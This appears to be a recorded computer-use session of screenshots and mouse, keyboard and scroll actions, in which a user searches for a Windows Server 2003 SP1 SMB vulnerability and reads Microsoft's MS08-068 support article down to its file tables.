
mouse_move(894, 318)

mouse_move(425, 313)

Search Google for 'windows 2003 sp1 smb vulnerability' and open the MS08-068 Microsoft support article.
text(windows 2003 sp1)

text(smb vulnerability)

click(291, 180)

Highlight 'remote code execution' in the MS08-068 article title and move down toward the file tables.
drag(358, 228, 645, 228)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Reach the x86 Windows Server 2003 file table and highlight its SP1 entry.
scroll(down, 3)

scroll(down, 3)
